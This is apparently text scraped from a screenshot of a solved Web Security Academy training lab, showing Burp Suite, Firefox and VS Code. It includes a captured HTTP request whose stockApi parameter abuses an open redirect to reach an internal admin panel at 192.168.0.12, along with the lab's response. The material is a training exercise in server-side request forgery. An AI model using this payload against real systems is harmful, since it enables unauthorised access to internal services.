 Burp Suite Professional ...
SSRF with filter bypass v...
● notes.txt - lab-05 - Vis...
12:34 PM
77%
SSRF with filter bypass via open redirection vulnerability - Mozilla Firefox
Web Security Academy: F
Lab: SSRF with filter byp
SSRF with filter bypass v
https://ac141f881e10619180a32a2f00
Burp
AWAE - Advanced We...
My Clients Control Pan...
Web Security
Academy
SSRF with filter bypass via open
redirection vulnerability
LAB
Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
The Trapster
$43.68
Description:
Struggling to lose weight? Tried every weird and wonderful diet under the sun? Look no further than The
Trapster
● notes.txt - lab-05 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
1
notes.txt ●
ssrf-lab-05.py
Burp Suite Professional v2021.5.2 - Temporary Project - licensed to Rana [single user license]
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
check-stock × next-product × ...
Send Cancel < >
Target: https://ac141f881e10619180a32a2f009c003d.web-security-academy.net
?
Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host:
ac141f881e10619180a32a2f009c003d.web-security-acad
emy.net
3 Cookie: session=M0xXgdshopbR40Y8rNjE0u0eSHDJ31HX
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac141f881e10619180a32a2f009c003d.web-secur
ity-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://ac141f881e10619180a32a2f009c003d.web-secur
ity-academy.net
11 Content-Length: 97
12 Te: trailers
13 Connection: close
14
15 stockApi=
/product/nextProduct%3fcurrentProductId%3d1%26path
%3dhttp%3a//192.168.0.12%3a8080/admin/
? Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
Web S
Acade
SSRF with filter
bypass via
open
redirection
vulnerability
LAB
Solved
Congratulations,
you solved the
lab!
Share your skills!
Continue learning
Home | Admin panel | My account
Users
wiener - Delete
INSPECTOR
4,831 bytes | 261 millis
1
Python 3.9.1 64-bit 0 0 3 plaintext | notes.txt Spaces: 4 UTF-8 LF Plain Text